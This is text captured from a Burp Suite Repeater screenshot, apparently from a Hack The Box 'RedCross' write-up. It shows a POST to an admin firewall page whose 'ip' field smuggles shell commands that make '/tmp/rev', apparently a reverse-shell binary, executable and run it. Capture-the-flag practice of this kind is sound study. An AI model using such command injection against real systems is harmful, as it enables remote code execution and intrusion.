 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < ▼ > ▼ Target: https://admin.redcross.htb ?
Request
Raw Params Headers Hex
POST /pages/actions.php HTTP/1.1
Host: admin.redcross.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin.redcross.htb/?page=firewall
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Cookie: PHPSESSID=lauvt686ol84rbhoofsf7cjkf3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
ip=0.0.0.0; chmod 777 /tmp/rev; /tmp/rev&action=deny
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting
© 2019 Bernie Lim